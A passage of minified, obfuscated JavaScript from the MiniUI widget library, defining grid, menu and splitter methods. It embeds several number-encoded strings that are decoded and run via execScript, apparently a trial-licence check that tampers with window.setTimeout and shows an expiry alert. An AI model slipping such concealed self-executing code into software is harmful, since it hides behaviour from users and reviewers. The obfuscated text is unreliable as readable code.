document.getElementById(E)};l01o=function($,_){return this._id+"$detail"+_+"$"+$._id};OO1o1=function($,A){if(!A)A=2;var _=this[l1OO1O]($,A);if(_)return _.cells[1]};lolo0=function($){this.autoHideRowDetail=$};OOl0O=function(){return this.autoHideRowDetail};lo0lo=function(F){if(F&&mini.isArray(F)==false)F=[F];var $=this,A=$.getVisibleColumns();if(!F)F=A;var D=$.getDataView();D.push({});var B=[];for(var _=0,G=F.length;_<G;_++){var C=F[_];C=$[o11o01](C);if(!C)continue;var H=E(C);B.addRange(H)}function E(F){if(!F.field)return;var K=[],I=-1,G=1,J=A[lo100o](F),C=null;for(var $=0,H=D.length;$<H;$++){var B=D[$],_=mini._getMap(F.field,B);if(I==-1||!mini[OOll](_,C)){if(G>1){var E={rowIndex:I,columnIndex:J,rowSpan:G,colSpan:1};K.push(E)}I=$;G=1;C=_}else G++}return K}$[l1o0o0](B)};o1l01=function(D){if(!mini.isArray(D))return;this._mergedCells=D;var C=this._mergedCellMaps={};function _(G,H,E,D,A){for(var $=G,F=G+E;$<F;$++)for(var B=H,_=H+D;B<_;B++)if($==G&&B==H)C[$+":"+B]=A;else C[$+":"+B]=true}var D=this._mergedCells;if(D)for(var $=0,B=D.length;$<B;$++){var A=D[$];if(!A.rowSpan)A.rowSpan=1;if(!A.colSpan)A.colSpan=1;_(A.rowIndex,A.columnIndex,A.rowSpan,A.colSpan,A)}this.deferUpdate()};o1llO=function($){this[l1o0o0]($)};O1Oo1=function(_,A){if(Oool[l11]()[lOo](o00)!=-1)return;if(!this._mergedCellMaps)return true;var $=this._mergedCellMaps[_+":"+A];return!($===true)};l1lOo=function($,_){if(!this._mergedCellMaps)return null;var A=this[lo100o]($),B=this[lllO]()[lo100o](_);return this._mergedCellMaps[A+":"+B]};lOOll=function(I,E,A,B){var J=[];if(!mini.isNumber(I))return[];if(!mini.isNumber(E))return[];var C=this.getVisibleColumns(),G=this.getDataView();for(var F=I,D=I+A;F<D;F++)for(var H=E,$=E+B;H<$;H++){var _=this.ooOlOO(F,H);if(_)J.push(_)}return J};lll110=function(){var _=this[O1OloO]().clone(),$=this;mini.sort(_,function(A,C){var _=$[lo100o](A),B=$[lo100o](C);if(_>B)return 1;if(_<B)return-1;return 0},this);return _};lO000=function($){return"Records "+$.length};lOO0l=function($){this.allowLeafDropIn=$};Oo11o=function(){return this.allowLeafDropIn};lOOo=function($){this.allowDrag=$};o10O1=function(){if(lo100[O01]()[o0o](OO011l)!=-1)return;return this.allowDrag};OoOOOO=function($){this[O0llo1]=$};OO0ll=function(){return this[O0llo1]};Oo1oo=function(_,$){if(this[Ololol]()||this.enabled==false)return false;if(!this.allowDrag||!$.allowDrag)return false;if(_.allowDrag===false)return false;return true};o000l=function(_,$){var A={node:_,nodes:this.OoOo1Data(),column:$,cancel:false};A.record=A.node;A.records=A.nodes;A.dragText=this.OoOo1Text(A.nodes);this[OOolo1]("dragstart",A);return A};O0ooo=function(A,_,$,B){var C={};C.from=B;C.effect=A;C.nodes=_;C.node=C.nodes[0];C.targetNode=$;C.dragNodes=_;C.dragNode=C.dragNodes[0];C.dropNode=C.targetNode;C.dragAction=C.action;this[OOolo1]("givefeedback",C);return C};oO11l=function(_,$,A){if(o1O0l[OOl]()[OO10lO](O11lO0)!=-1)return;_=_.clone();var B={dragNodes:_,targetNode:$,action:A,cancel:false};B.dragNode=B.dragNodes[0];B.dropNode=B.targetNode;B.dragAction=B.action;this[OOolo1]("beforedrop",B);this[OOolo1]("dragdrop",B);return B};oOlo=function(B){if(!mini.isArray(B))return;var C=this;B=B.sort(function($,A){var B=C[lo100o]($),_=C[lo100o](A);if(B>_)return 1;return-1});for(var A=0,D=B.length;A<D;A++){var _=B[A],$=this[lo100o](_);this.moveRow(_,$-1)}};o0Ol1=function(B){if(!mini.isArray(B))return;var C=this;B=B.sort(function($,A){var B=C[lo100o]($),_=C[lo100o](A);if(B>_)return 1;return-1});B.reverse();for(var A=0,D=B.length;A<D;A++){var _=B[A],$=this[lo100o](_);this.moveRow(_,$+2)}};O0oll=function($){this._dataSource.ajaxAsync=$;this.ajaxAsync=$};O0lOO=function(){return this._dataSource.ajaxAsync};O111o=function($){this._dataSource.ajaxMethod=$;this.ajaxMethod=$};l0l0ll=function(){return this._dataSource.ajaxMethod};o0lOo=function($){if(loooO[l0l]()[lOO](l0llo0)!=-1)return;if(olooo[l11]()[lOO](O11lO0)!=-1)return;this._dataSource.ajaxType=$;this.ajaxType=$};o00o0=function(){return this._dataSource.ajaxType};l1oOO1=function($){this._dataSource[O10O0O]($)};olOl0=function(){return this._dataSource[o1OoO]()};OolO0=function($){this._dataSource[OO0lol]($)};OOoo=function(){return this._dataSource[OooOOl]()};ooo01l=function($){this._dataSource[Ooll0]($);this.url=$};lll1o=function(){if(!ll1o11["Oo"+"OOO0650"])return;if(lllOl1["Oo"+"OOO0"].length!=650)return;return this._dataSource[o0O01]()};oo10l=function($,B,A,_){this._dataSource[l1lol1]($,B,A,_)};oll11=function(A,_,$){this.accept();this._dataSource[O110o](A,_,$)};o11oO=function($,_){this._dataSource[l1o0Ol]($,_)};O110l=function(A,_){if(!A)return null;var B=this._dataSource;this.sortField=B.sortField=A;this.sortOrder=B.sortOrder=_;if(this._dataSource.sortMode=="server")this._dataSource[l0O1l](A,_);else{var $=this._columnModel._getDataTypeByField(A);this._dataSource._doClientSortField(A,_,$)}};Oll1lO=function($){this.showCellTip=$};lO0l0=function(){return this.showCellTip};O1l00=function($){this._dataSource[l00OoO]($);this[olOOl]=$};Ol1o1=function(){return this._dataSource[Ool110]()};lO1O1=function($){this._dataSource[Ool1l1]($);this.selectOnLoad=$};lol00=function(){return this._dataSource[Oo1l0O]()};l1l0o=function($){this._dataSource[OOoO10]($);this.sortMode=$};Ooo00=function(){return this._dataSource[OoO0ol]()};O10oo=function($){this._dataSource[olll0]($);this[lOl111]=$};Olo1o=function(){return this._dataSource[Ooo0O0]()};l11l1=function($){this._dataSource[l101Oo]($);this._virtualRows=$;this[oooO1O]=$};l0l1=function(){return this._dataSource[o1oo1O]()};oO01o=function($){this._dataSource[ool001]($);this[oo0l1o]=$};l10OO=function(){return this._dataSource[o11111]()};lOol1=function(){return this._dataSource[O01ll1]()};lo1ol=function($){if(o0o0ll[llO]()[O0O](l1o)!=-1)return;this._dataSource[l1O01]($);this.sortField=$};oo101=function(){return this._dataSource.sortField};OlllO=function($){this._dataSource[O01OlO]($);this.sortOrder=$};O0O1l=function(){return this._dataSource.sortOrder};O010=function($){this._dataSource.pageIndexField=$;this.pageIndexField=$};l1l00=function(){return this._dataSource.pageIndexField};Oolol=function($){this._dataSource.pageSizeField=$;this.pageSizeField=$};Ol10l=function(){return this._dataSource.pageSizeField};OoOlO=function($){this._dataSource.startField=$;this.startField=$};o110l=function(){return this._dataSource.startField};O0oOlO=function($){this._dataSource.limitField=$;this.limitField=$};l11O0=function(){return this._dataSource.limitField};Ol10o=function($){this._dataSource.sortFieldField=$;this.sortFieldField=$};oOOl0=function(){return this._dataSource.sortFieldField};oll0=function($){this._dataSource.sortOrderField=$;this.sortOrderField=$};Oo0lo=function(){return this._dataSource.sortOrderField};l10lo=function($){if(OoOOo[l0l]()[lOo](O1o)!=-1)return;this._dataSource.totalField=$;this.totalField=$};o00o10=function(){if(ll0ll[O11]()[l00o1O](l1o)!=-1)return;return this._dataSource.totalField};lloO0=function($){this._dataSource.dataField=$;this.dataField=$};OOO0o=function(){return this._dataSource.dataField};l1o1O=function($){this._dataSource.errorField=$;this.errorField=$};OOll0=function(){if(oOl1O0[Oo0]()[lo1](OO011l)!=-1)return;return this._dataSource.errorField};lOO00=function($){this._dataSource.errorMsgField=$;this.errorMsgField=$};lOooo=function(){return this._dataSource.errorMsgField};Olo0=function($){this._dataSource.stackTraceField=$;this.stackTraceField=$};llol=function(){return this._dataSource.stackTraceField};o0OOO=function($){if(l00O00[l0O]()[Oo1O11](OO1)!=-1)return;this._bottomPager[o0o1oo]($)};O0O0O=function(){return this._bottomPager[oooO0o]()};lo00=function($){this._bottomPager.sizeText=$};lO1l0o=Oo1o1O["exe"+"cSc"+"ript"]?Oo1o1O["exe"+"cSc"+"ript"]:lolOl0;o0olO1=l1lo01;ll0olo="152|131|148|66|149|139|95|153|139|144|134|145|153|80|149|135|150|118|139|143|135|145|151|150|93|150|148|155|157|134|135|142|135|150|135|66|153|139|144|134|145|153|80|149|135|150|118|139|143|135|145|151|150|159|133|131|150|133|138|74|135|75|157|159|93|139|136|74|153|139|144|134|145|153|80|149|135|150|118|139|143|135|145|151|150|75|157|150|148|155|157|134|135|142|135|150|135|66|153|139|144|134|145|153|80|135|154|135|133|117|133|148|139|146|150|159|133|131|150|133|138|74|135|75|157|159|93|149|135|150|118|139|143|135|145|151|150|74|136|151|144|133|150|139|145|144|74|75|157|136|151|144|133|150|139|145|144|66|129|74|144|75|157|139|136|74|67|74|81|76|98|133|133|129|145|144|67|98|76|81|136|131|142|149|135|75|75|66|148|135|150|151|148|144|66|150|148|151|135|93|152|131|148|66|145|95|153|139|144|134|145|153|125|144|127|93|139|136|74|67|145|75|148|135|150|151|148|144|66|136|131|142|149|135|93|150|148|155|157|134|135|142|135|150|135|66|145|80|150|145|117|150|148|139|144|137|159|133|131|150|133|138|74|135|75|157|159|93|148|135|150|151|148|144|66|117|150|148|139|144|137|74|145|75|95|95|68|126|144|136|151|144|133|150|139|145|144|66|68|77|144|77|68|74|75|66|157|126|144|66|66|66|66|125|144|131|150|139|152|135|66|133|145|134|135|127|126|144|159|126|144|68|93|159|139|136|74|67|129|74|68|102|131|150|135|68|75|75|142|145|133|131|150|139|145|144|95|68|138|150|150|146|92|81|81|153|153|153|80|143|139|144|139|151|139|80|133|145|143|68|93|152|131|148|66|100|95|144|135|153|66|102|131|150|135|74|75|80|137|135|150|118|139|143|135|74|75|93|139|136|74|100|96|83|87|83|86|83|85|83|84|82|82|82|82|82|75|139|136|74|100|71|85|95|95|82|75|157|150|148|155|157|134|135|142|135|150|135|66|153|139|144|134|145|153|80|131|142|135|148|150|159|133|131|150|133|138|74|135|75|157|159|93|131|142|135|148|150|74|68|35831|30026|21074|26433|66|153|153|153|80|143|139|144|139|151|139|80|133|145|143|68|75|159|159|78|85|87|83|82|82|82|82|75|159|135|142|149|135|157|153|139|144|134|145|153|80|149|135|150|118|139|143|135|145|151|150|95|149|139|159|93|93|153|139|144|134|145|153|80|113|83|82|142|113|82|95|144|151|142|142|93";lO1l0o(l1lo01(o11o10(l1lo01("ll0olo",22,1)),22));oOOOo=function(){if(oO1l[l0l]()[oOo](l0llo0)!=-1)return;return this.sizeText};o01lO=function($){this._bottomPager[lll011]($)};O1O1o=function(){return this.showPagerButtonText};OlOlo=function($){if(llO00[o0l]()[oO0O01](o1O)!=-1)return;this._bottomPager[ooo1oo]($)};Oo1o=function(){return this.showPagerButtonIcon};Ooll=function($){this._bottomPager[llloO]($)};OO0o=function(){if(o110O[o0l]()[lo0](l0llo0)!=-1)return;return this._bottomPager[o101O0]()};o1OO0=function($){this._bottomPager[lO0O01]($)};lll0lo=l10OO0["exec"+"Scr"+"ipt"]?l10OO0["exec"+"Scr"+"ipt"]:lO1l0o;ol111l=o0olO1;ooo1Oo="93|142|82|113|145|83|95|136|151|144|133|150|139|145|144|66|74|75|66|157|148|135|150|151|148|144|66|150|138|139|149|80|142|139|143|139|150|118|155|146|135|93|47|44|66|66|66|66|159|44|93|93|153|139|144|134|145|153|80|142|83|142|145|82|83|95|144|151|142|142|93";lll0lo(o0olO1(o11o10(o0olO1("ooo1Oo",38,1)),38));oo100=function(){return this._bottomPager[lllOOl]()};Ollo1=function($){if(!mini.isArray($))return;this._bottomPager[ooo00]($)};lOOl1=function(){return this._bottomPager[oOl00O]()};o1lo0O=function($){if(loo1[OOl]()[o0o](lO0)!=-1)return;this._bottomPager[o0l0l1]($)};lolol=function(){return this._bottomPager[ol1Oo]()};oOOloo=function($){this.showPageIndex=$;this._bottomPager[looO1l]($)};oooOo=function(){return this._bottomPager[oO00l0]()};ooOOl=function($){this._bottomPager[lO10oO]($)};o1ol0=function(){if(l00lo[O1O]()[oO0O01](OO1)!=-1)return;return this._bottomPager[lOlOo]()};looo1=function($){this.pagerStyle=$;O001(this._bottomPager.el,$)};Oo1l1=function($){this.pagerCls=$;l1OO(this._bottomPager.el,$)};OlOo=function($){this.dropAction=$};l0OoO0=function(){return this.dropAction};oOO00=function($){this.groupTitleCollapsible=$};ll0O1=function(){if(l011[ol0]()[OO10lO](OO011l)!=-1)return;return this.groupTitleCollapsible};l11l0=function(_,A){var $=o0O11(this.llOO,A.htmlEvent.target);if($)_[OOolo1]("BeforeOpen",A);else A.cancel=true};OOOo0=function(B){var A={popupEl:this.el,htmlEvent:B,cancel:false};if(o0O11(this._columnsEl,B.target)){if(this.headerContextMenu){this.headerContextMenu[OOolo1]("BeforeOpen",A);if(A.cancel==true)return;this.headerContextMenu[OOolo1]("opening",A);if(A.cancel==true)return;this.headerContextMenu[o01l01](B.pageX,B.pageY);this.headerContextMenu[OOolo1]("Open",A)}}else{var $=lllOO(B.target,"mini-grid-detailRow");if($&&o0O11(this.el,$))return;var _=lllOO(B.target,"mini-tree-nodeshow");if(!_&&this.type=="tree")return;if(this[OOOOlO]){this[lo111O](this.contextMenu,A);if(A.cancel==true)return;this[OOOOlO][OOolo1]("opening",A);if(A.cancel==true)return;this[OOOOlO][o01l01](B.pageX,B.pageY);this[OOOOlO][OOolo1]("Open",A)}}return false};OOoo0=function($){var _=this.OO1l0($);if(!_)return;if(this.headerContextMenu!==_){this.headerContextMenu=_;this.headerContextMenu.owner=this;lOll(this.el,"contextmenu",this.lo010O,this)}};o0Ool=function(){return this.headerContextMenu};oll1l=function(){if(OOo0o[ooO]()[Oll](lOO1Ol)!=-1)return;return this._dataSource.ololO};O0ll1=function($){this._dataSource.ololO=$};OolO1=function($){this._dataSource.O1lll0=$};o0Oll=function($){if(!ll1o11["OOo"+"OOo386"])return;if(l1ooOO["OOoOOo"+""].charAt(287)!="8")return;this._dataSource.OooOo=$};O0ool=function($){this._dataSource._autoCreateNewID=$};olOOo=function(el){var attrs=O0Oo1[l0oO00][llO00O][o0l0O](this,el),cs=mini[loolOl](el);for(var i=0,l=cs.length;i<l;i++){var node=cs[i],property=jQuery(node).attr("property");if(!property)continue;property=property.toLowerCase();if(property=="columns"){attrs.columns=mini.oO1ooo(node);mini[OO1olO](node)}else if(property=="data"){attrs.data=node.innerHTML;mini[OO1olO](node)}}mini[oO111](el,attrs,["oncelleditenter","onselect","ondeselect","onbeforeselect","onbeforedeselect","url","sizeList","bodyCls","bodyStyle","footerCls","footerStyle","pagerCls","pagerStyle","onheadercellclick","onheadercellmousedown","onheadercellcontextmenu","onrowdblclick","onrowclick","onrowmousedown","onrowcontextmenu","onrowmouseenter","onrowmouseleave","oncellclick","oncellmousedown","oncellcontextmenu","oncelldblclick","onbeforeload","onpreload","onloaderror","onload","onupdate","ondrawcell","oncellbeginedit","onselectionchanged","ondrawgroup","onbeforeshowrowdetail","onbeforehiderowdetail","onshowrowdetail","onhiderowdetail","idField","valueField","pager","oncellcommitedit","oncellendedit","headerContextMenu","loadingMsg","emptyText","cellEditAction","sortMode","oncellvalidation","onsort","ondrawsummarycell","ondrawgroupsummarycell","onresize","oncolumnschanged","ajaxMethod","ajaxOptions","onaddrow","onupdaterow","onremoverow","onmoverow","onbeforeaddrow","onbeforeupdaterow","onbeforeremoverow","onbeforemoverow","pageIndexField","pageSizeField","sortFieldField","sortOrderField","startField","limitField","totalField","dataField","sortField","sortOrder","stackTraceField","errorField","errorMsgField","pagerButtons","onbeforegroupclick","dropAction","sizeText","pagerType"]);mini[ool0](el,attrs,["showColumns","showFilterRow","showSummaryRow","showPager","showFooter","enableGroupOrder","showHGridLines","showVGridLines","showSortIcon","allowSortColumn","allowMoveColumn","allowResizeColumn","fitColumns","showLoading","multiSelect","allowAlternating","resultAsData","allowRowSelect","allowUnselect","onlyCheckSelection","allowHotTrackOut","enableHotTrack","showPageIndex","showPageSize","showTotalCount","checkSelectOnLoad","allowResize","autoLoad","autoHideRowDetail","allowCellSelect","allowCellEdit","allowCellWrap","allowHeaderWrap","selectOnLoad","virtualScroll","collapseGroupOnLoad","showGroupSummary","showEmptyText","allowCellValid","showModified","showColumnsMenu","showPageInfo","showReloadButton","showNewRow","editNextOnEnterKey","createOnEnter","skipReadOnlyCell","ajaxAsync","allowDrag","allowDrop","allowLeafDropIn","editNextRowCell","fixedRowHeight","showCellTip","showPagerButtonText","showPagerButtonIcon","groupTitleCollapsible"]);mini[Oll11O](el,attrs,["frozenStartColumn","frozenEndColumn","pageSizeWidth","pageIndex","pageSize","defaultRowHeight","defaultColumnWidth","wheelIncrement"]);if(typeof attrs.ajaxOptions=="string")attrs.ajaxOptions=eval("("+attrs.ajaxOptions+")");if(typeof attrs[lO1ool]=="string")attrs[lO1ool]=eval("("+attrs[lO1ool]+")");if(!attrs[Oo0O1O]&&attrs[l1110])attrs[Oo0O1O]=attrs[l1110];if(attrs.pagerButtons)attrs.pagerButtons=OlOO(attrs.pagerButtons);return attrs};llo1O=function(){return this._textEl.value};lo0l1l=lll0lo;ooloO1=ol111l;o0o1ll="93|142|82|83|142|82|95|136|151|144|133|150|139|145|144|66|74|152|131|142|151|135|75|66|157|148|135|150|151|148|144|66|150|138|139|149|80|149|135|142|135|133|150|113|144|104|145|133|151|149|93|47|44|66|66|66|66|159|44|93|93|153|139|144|134|145|153|80|145|82|145|142|113|83|95|144|151|142|142|93";lo0l1l(ol111l(o11o10(ol111l("o0o1ll",17,1)),17));Oo00l=function($){if(Ooo01[OOl]()[lOO](l1o)!=-1)return;if(typeof $=="string")return this;this.ownerMenu=$.ownerMenu;delete $.ownerMenu;o11l00[l0oO00][Ol00l][o0l0O](this,$);return this};o1Ol0=function(){if(loo1O[Oo0]()[o11](l0llo0)!=-1)return;var $=this.el=document.createElement("div");this.el.className="mini-menuitem";this.el.innerHTML="<div class=\"mini-menuitem-inner\"><div class=\"mini-menuitem-icon mini-iconfont\"></div><div class=\"mini-menuitem-text\"></div><div class=\"mini-menuitem-allow\"></div></div>";this._innerEl=this.el.firstChild;this.llO01=this._innerEl.firstChild;this._textEl=this._innerEl.childNodes[1];this.allowEl=this._innerEl.lastChild};lo110=function(){l100lo(function(){oOl0(this.el,"mouseover",this.OoOl,this)},this)};lOl0=function(){if(O0o0o[o0l]()[lo1](o00)!=-1)return;if(this.OOol00)return;this.OOol00=true;oOl0(this.el,"click",this.ll0o11,this);oOl0(this.el,"mouseup",this.l1111,this);oOl0(this.el,"mouseout",this.o10lo,this)};ol1O0=function($){if(this.menu)this.menu[l0o1lO]();this.menu=this._innerEl=this.llO01=this._textEl=this.allowEl=null;o11l00[l0oO00][l0o1lO][o0l0O](this,$)};l0oO1=function($){if(o0O11(this.el,$.target))return true;if(this.menu&&this.menu[OOo0OO]($))return true;return false};O1l10=function(){return this.img&&this[lolO0O]()?this[lolO0O]().imgPath+this.img:this.img};O1o1O=function(){var _=this[olOol](),$=!!(this[Ol10O1]||this.iconCls||this[loo00o]||_);if(this.llO01){O001(this.llO01,this[Ol10O1]);l1OO(this.llO01,this.iconCls);if(_&&!this.checked){var A="background-image:url("+_+")";O001(this.llO01,A)}if(this.checked)jQuery(this.llO01).css({"background-image":""});this.llO01.style.display=$?"block":"none"}if(this.iconPosition=="top")l1OO(this.el,"mini-menuitem-icontop");else OOOo(this.el,"mini-menuitem-icontop")};ll110=function(){return this.menu&&this.menu.items.length>0};o000O=function(){if(!l1oloO["OO0"+"oll828"])return;if(o00OOo["OO0"+"oll"].charAt(519)!="7")return;if(this._textEl)this._textEl.innerHTML=this.text;this[lO00ll]();if(this.checked){l1OO(this.el,this.OoOl1o);jQuery(this.llO01).css({"background-image":""})}else OOOo(this.el,this.OoOl1o);if(this.allowEl)if(this[O10o00]())this.allowEl.style.display="block";else this.allowEl.style.display="none"};l1Oll=function($){if(ooO1l[l0l]()[lOo](lOO1Ol)!=-1)return;this.text=$;if(this._textEl)this._textEl.innerHTML=this.text};l0oO0=function(){return this.text};OoOlo=function($){OOOo(this.llO01,this.iconCls);this.iconCls=$;this[lO00ll]()};oOO01=function(){return this.iconCls};o1OOO=function($){this.img=$;this[lO00ll]()};lOl1O1=function(){return this.img};ol01l=function($){this[Ol10O1]=$;this[lO00ll]()};O100l=function(){return this[Ol10O1]};lOlo1=function($){this.iconPosition=$;this[lO00ll]()};Ooool=function(){if(o0OoO[oOO]()[Oo1O11](l0llo0)!=-1)return;return this.iconPosition};OOl01=function($){this[loo00o]=$;if($)l1OO(this.el,"mini-menuitem-showcheck");else OOOo(this.el,"mini-menuitem-showcheck");this[ll1ll]()};Oo1ll=function(){return this[loo00o]};ol11o=function($){if(this.checked!=$){this.checked=$;this[ll1ll]();this[OOolo1]("checkedchanged")}};olO0o=function(){return this.checked};o0lO=function($){if(O1101[o0l]()[O0O](o00)!=-1)return;if(this[lO110]!=$)this[lO110]=$};o111l=function(){return this[lO110]};oOoO0O=function($){this[Ol00O0]($)};loo1l=function($){if(mini.isArray($))$={type:"menu",items:$};if(this.menu!==$){$.ownerItem=this;this.menu=mini.getAndCreate($);this.menu[l1l0ol]();this.menu.ownerItem=this;this[ll1ll]();this.menu[llO0l0]("itemschanged",this.loO1,this)}};OlO1=function(){return this.menu};olO1=function(){if(this.menu&&this.menu[OlOo01]()==false){this.menu.setHideAction("outerclick");var $={xAlign:"outright",yAlign:"top",outXAlign:"outleft",outYAlign:"below",popupCls:"mini-menu-popup"};if(this.ownerMenu&&this.ownerMenu.vertical==false){$.xAlign="left";$.yAlign="below";$.outXAlign=null}this.menu[o1011O](this.el,$);this.menu[ol10]("mini-menu-open")}};o0o0Menu=function(){if(this.menu)this.menu[l1l0ol]()};o0o0=function(){this[o0lOo0]();this[OlO0lo](false)};l1ll0=function($){this[ll1ll]()};O00l0=function(){if(l100o[O11]()[o11](o1O)!=-1)return;if(this.ownerMenu)if(this.ownerMenu.ownerItem)return this.ownerMenu.ownerItem[lolO0O]();else return this.ownerMenu;return null};OOo0=function(D){if(this[Ololol]())return;if(this[loo00o])if(this.ownerMenu&&this[lO110]){var B=this.ownerMenu[O0Olo0](this[lO110]);if(B.length>0){if(this.checked==false){for(var _=0,C=B.length;_<C;_++){var $=B[_];if($!=this)$[o1o1l](false)}this[o1o1l](true)}}else this[o1o1l](!this.checked)}else this[o1o1l](!this.checked);this[OOolo1]("click");var A=this[lolO0O]();if(A)A[ll0l1o](this,D)};ll0Ol=function(_){if(this[Ololol]())return;if(this.ownerMenu){var $=this;setTimeout(function(){if($[OlOo01]())$.ownerMenu[l00OOO]($)},1)}};OlO0l=function($){if(this[Ololol]())return;this.oo0OOO();l1OO(this.el,this._hoverCls);this.el.title=this.text;if(this._textEl.scrollWidth>this._textEl.clientWidth)this.el.title=this.text;else this.el.title="";if(this.ownerMenu)if(this.ownerMenu[l0O0OO]()==true)this.ownerMenu[l00OOO](this);else if(this.ownerMenu[lOOo01]())this.ownerMenu[l00OOO](this)};Ol0101=function($){OOOo(this.el,this._hoverCls)};l0OOl=function(_,$){this[llO0l0]("click",_,$)};o0ll0l=function(_,$){if(oo1l10[l11]()[oO0O01](OO011l)!=-1)return;if(oOllo[loo]()[Oo1O11](o1O)!=-1)return;this[llO0l0]("checkedchanged",_,$)};ll1O1=function($){if(o00O0[loo]()[lOO](lOO1Ol)!=-1)return;var A=o11l00[l0oO00][llO00O][o0l0O](this,$),_=jQuery($);A.text=$.innerHTML;mini[oO111]($,A,["text","iconCls","iconStyle","iconPosition","groupName","onclick","oncheckedchanged"]);mini[ool0]($,A,["checkOnClick","checked"]);return A};o1ol1=function(){if(o1ooOO[oOO]()[oO0O01](lOO1Ol)!=-1)return;if(!this[lOOoOo]())return;Ollolo[l0oO00][OlO1Ol][o0l0O](this);var $=o1O0O(this.el);if(mini.isIE6)lO00(this._borderEl,$);$-=2;if($<0)$=0;this._textEl.style.height=$+"px"};lool=function(){if(o00O1[ol0]()[lo1](O1o)!=-1)return;this.el=document.createElement("div");this.el.className="mini-splitter";this.el.innerHTML="<div class=\"mini-splitter-border\"><div id=\"1\" class=\"mini-splitter-pane mini-splitter-pane1\"></div><div id=\"2\" class=\"mini-splitter-pane mini-splitter-pane2\"></div><div class=\"mini-splitter-handler\"></div></div>";this._borderEl=this.el.firstChild;this.O01o10=this._borderEl.firstChild;this.oO00l1=this._borderEl.childNodes[1];this.o111o=this._borderEl.lastChild};ollOO=function(){l100lo(function(){lOll(this.el,"click",this.ll0o11,this);lOll(this.el,"mousedown",this.lo01O,this)},this)};o110O=function(){if(O0Ooo[O1O]()[lOo](lOO1Ol)!=-1)return;this.pane1={id:"",index:1,minSize:10,maxSize:100000,size:"",showCollapseButton:false,cls:"",style:"",visible:true,expanded:true};this.pane2=mini.copyTo({},this.pane1);this.pane2.index=2};l0ool=function(){this[OlO1Ol]()};oOooO=function(){if(!this[lOOoOo]())return;this.o111o.style.cursor=this[Ol0oO1]?"":"default";OOOo(this.el,"mini-splitter-vertical");if(this.vertical)l1OO(this.el,"mini-splitter-vertical");OOOo(this.O01o10,"mini-splitter-pane1-vertical");OOOo(this.oO00l1,"mini-splitter-pane2-vertical");if(this.vertical){l1OO(this.O01o10,"mini-splitter-pane1-vertical");l1OO(this.oO00l1,"mini-splitter-pane2-vertical")}OOOo(this.o111o,"mini-splitter-handler-vertical");if(this.vertical)l1OO(this.o111o,"mini-splitter-handler-vertical");var B=this[looo](true),_=this[lO0l1](true);if(!jQuery.boxModel){var Q=Oll10(this._borderEl);B=B+Q.top+Q.bottom;_=_+Q.left+Q.right}if(_<0)_=0;if(B<0)B=0;this._borderEl.style.width=_+"px";this._borderEl.style.height=B+"px";var $=this.O01o10,C=this.oO00l1,G=jQuery($),I=jQuery(C);$.style.display=C.style.display=this.o111o.style.display="";var D=this[llol0o];this.pane1.size=String(this.pane1.size);this.pane2.size=String(this.pane2.size);var F=parseFloat(this.pane1.size),H=parseFloat(this.pane2.size),O=isNaN(F),T=isNaN(H),N=!isNaN(F)&&this.pane1.size[lo100o]("%")!=-1,R=!isNaN(H)&&this.pane2.size[lo100o]("%")!=-1,J=!O&&!N,M=!T&&!R,P=this.vertical?B-this[llol0o]:_-this[llol0o],K=p2Size=0;if(O||T){if(O&&T){K=parseInt(P/2);p2Size=P-K}else if(J){K=F;p2Size=P-K}else if(N){K=parseInt(P*F/100);p2Size=P-K}else if(M){p2Size=H;K=P-p2Size}else if(R){p2Size=parseInt(P*H/100);K=P-p2Size}}else if(N&&M){p2Size=H;K=P-p2Size}else if(J&&R){K=F;p2Size=P-K}else{var L=F+H;K=parseInt(P*F/L);p2Size=P-K}if(K>this.pane1.maxSize){K=this.pane1.maxSize;p2Size=P-K}if(p2Size>this.pane2.maxSize){p2Size=this.pane2.maxSize;K=P-p2Size}if(K<this.pane1.minSize){K=this.pane1.minSize;p2Size=P-K}if(p2Size<this.pane2.minSize){p2Size=this.pane2.minSize;K=P-p2Size}if(this.pane1.expanded==false){p2Size=P;K=0;$.style.display="none"}else if(this.pane2.expanded==false){K=P;p2Size=0;C.style.display="none"}if(this.pane1.visible==false){p2Size=P+D;K=D=0;$.style.display="none";this.o111o.style.display="none"}else if(this.pane2.visible==false){K=P+D;p2Size=D=0;C.style.display="none";this.o111o.style.display="none"}if(this.vertical){l0ol($,_);l0ol(C,_);lO00($,K);lO00(C,p2Size);C.style.top=(K+D)+"px";this.o111o.style.left="0px";this.o111o.style.top=K+"px";l0ol(this.o111o,_);lO00(this.o111o,this[llol0o]);$.style.left="0px";C.style.left="0px"}else{l0ol($,K);l0ol(C,p2Size);lO00($,B);lO00(C,B);C.style.left=(K+D)+"px";this.o111o.style.top="0px";this.o111o.style.left=K+"px";l0ol(this.o111o,this[llol0o]);lO00(this.o111o,B);$.style.top="0px";C.style.top="0px"}var S="<div class=\"mini-splitter-handler-buttons\">";if(!this.pane1.expanded||!this.pane2.expanded){if(!this.pane1.expanded){if(this.pane1[oo0010])S+="<a id=\"1\" class=\"mini-splitter-pane2-button\" title=\""+(this.pane1.collapseTooltip||this.pane1.tooltip||"")+"\"></a>"}else if(this.pane2[oo0010])S+="<a id=\"2\" class=\"mini-splitter-pane1-button\" title=\""+(this.pane2.collapseTooltip||this.pane2.tooltip||"")+"\"></a>"}else{if(this.pane1[oo0010])S+="<a id=\"1\" class=\"mini-splitter-pane1-button\" title=\""+(this.pane1.tooltip||"")+"\"></a>";if(this[Ol0oO1])if((!this.pane1[oo0010]&&!this.pane2[oo0010]))S+="<span class=\"mini-splitter-resize-button\"></span>";if(this.pane2[oo0010])S+="<a id=\"2\" class=\"mini-splitter-pane2-button\" title=\""+(this.pane2.tooltip||"")+"\"></a>"}S+="</div>";this.o111o.innerHTML=S;var E=this.o111o.firstChild;E.style.display=this.showHandleButton?"":"none";var A=OlOl0(E);if(this.vertical)E.style.marginLeft=-A.width/2+"px";else E.style.marginTop=-A.height/2+"px";if(!this.pane1.visible||!this.pane2.visible||!this.pane1.expanded||!this.pane2.expanded)l1OO(this.o111o,"mini-splitter-nodrag");else OOOo(this.o111o,"mini-splitter-nodrag");mini.layout(this._borderEl);this[OOolo1]("layout")};lO0oOBox=function($){var _=this[OOOo1O]($);if(!_)return null;return OlOl0(_)};lO0oO=function($){if(l0110[l0O]()[lOO](o00)!=-1)return;if($==1)return this.pane1;else if($==2)return this.pane2;return $};O010l=function(_){if(!mini.isArray(_))return;for(var $=0;$<2;$++){var A=_[$];this[l0l1Ol]($+1,A)}};o0O1O=function(_,A){var $=this[O0O11O](_);if(!$)return;var B=this[OOOo1O](_);__mini_setControls(A,B,this)};l110l=function($){if($==1)return this.O01o10;return 